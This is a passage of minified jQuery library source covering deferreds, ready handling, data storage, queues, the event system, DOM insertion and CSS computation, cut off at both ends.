o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=y(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(r,t,H,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,H,o),a(r,t,B,o),a(r,t,H,t.notifyWith))):(i!==H&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,y(o)?o:H,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:H)),t[2][3].add(a(0,n,y(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=l.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(R(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)R(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();function W(){a.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(e){return q.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||q.resolveWith(a,[T]))}}),T.ready.then=q.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)U(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},G=/^-ms-/,V=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(G,"ms-").replace(V,X)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(z)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var J=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!J.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Y(i.slice(5)),ne(r,i,o[i]));J.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=ne(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ae=a.documentElement,se=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===T.css(e,"display")},ue=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o};function de(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&oe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var pe={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,o=pe[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[i]=o,o)}function he(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=J.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=fe(i))):"none"!==n&&(o[r]="none",J.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,ye={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}ye.optgroup=ye.option,ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td;var _e,Ce,Te=/<|&#?\w+;/;function Se(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(Te.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=se(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}_e=a.createDocumentFragment().appendChild(a.createElement("div")),(Ce=a.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),_e.appendChild(Ce),v.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,_e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue;var xe=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ae(){return!0}function Ne(){return!1}function Oe(e,t){return e===function(){try{return a.activeElement}catch(e){}}()==("focus"===t)}function Ie(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ie(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function De(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=J.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=l.call(arguments),J.set(this,t,r),i=n(this,t),this[t](),r!==(o=J.get(this,t))||i?J.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(J.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,Ae)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(ae,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=T.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],u=T.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,c),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ae),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&J.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ae:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ae,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ae,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ae,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Oe),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ie(this,e,t,n,i)},one:function(e,t,n,i){return Ie(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each(function(){T.event.remove(this,e,n,t)})}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Me=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,i,o,r,a,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(r=J.access(e),a=J.set(t,r),c=r.events))for(o in delete a.handle,a.events={},c)for(n=0,i=c[o].length;n<i;n++)T.event.add(t,o,c[o][n]);Z.hasData(e)&&(s=Z.access(e),l=T.extend({},s),Z.set(t,l))}}function Re(e,t,n,i){t=c.apply([],t);var o,r,a,s,l,u,d=0,p=e.length,f=p-1,h=t[0],m=y(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Me.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=Se(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),ze)).length;d<p;d++)l=o,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,be(l,"script"))),n.call(e[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)l=a[d],ve.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):_(l.textContent.replace(je,""),l,u))}return e}function $e(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&se(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e.replace(Pe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=se(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)Be(r[i],a[i]);else Be(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}});var qe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=new RegExp(re.join("|"),"i");function Ge(e,t,n){var i,o,r,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,s,l,c=a.createElement("div"),u=a.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r}}))}();var Xe=["Webkit","Moz","ms"],Ye=a.createElement("div").style,Ke={};function Qe(e){var t=T.cssProps[e]||Ke[e];return t||(e in Ye?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=oe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+re[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+re[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+re[a]+"Width",!0,o))):(l+=T.css(e,"padding"+re[a],!0,o),"padding"!==n?l+=T.css(e,"border"+re[a]+"Width",!0,o):s+=T.css(e,"border"+re[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function ot(e,t,n){var i=We(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Ge(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(o?"border":"content"),r,i,a)+"px"}function rt(e,t,n,i,o){return new rt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=Y(t),l=Ze.test(t),c=e.style;if(l||(t=Qe(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return 